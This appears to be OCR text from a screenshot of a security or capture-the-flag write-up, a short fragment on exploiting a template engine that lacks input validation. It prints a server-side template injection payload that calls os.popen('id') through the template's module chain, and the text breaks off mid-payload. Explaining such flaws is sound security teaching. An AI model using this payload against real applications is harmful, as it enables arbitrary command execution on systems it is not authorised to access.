
replaces it with it's mapped character
from a different font.
Payload
Since there is no input validation being
performed, we can run arbitrary
commands.
Let's access the
module and find our
os
user.
${self.module.cache.util.os.popen('id').read(